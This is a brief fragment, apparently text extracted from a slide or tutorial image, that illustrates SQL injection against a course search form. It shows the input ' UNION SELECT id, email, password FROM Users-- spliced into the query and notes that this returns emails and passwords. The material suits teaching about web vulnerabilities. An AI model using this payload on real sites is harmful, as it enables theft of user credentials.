 SELECT name, description, banner FROM Courses WHERE CourseName LIKE '%'
UNION SELECT id, email, password FROM Users--%';
Search our Courses:
' UNION SELECT id, email,
password FROM Users--
Here are emails, passwords, etc...
Database